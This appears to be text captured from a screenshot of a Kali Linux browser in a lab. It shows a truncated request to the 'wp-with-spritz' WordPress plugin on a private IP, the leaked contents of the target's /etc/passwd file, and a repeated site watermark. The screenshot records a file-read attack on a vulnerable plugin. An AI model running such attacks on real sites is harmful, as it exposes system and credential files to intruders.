 http://192.168.6.168:13380/wp-content/plugins/wp-with-spritz/wp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
WWW.2BA.CC
WWW.2BA.CC
WWW.2BA.CC
WWW.2BA.CC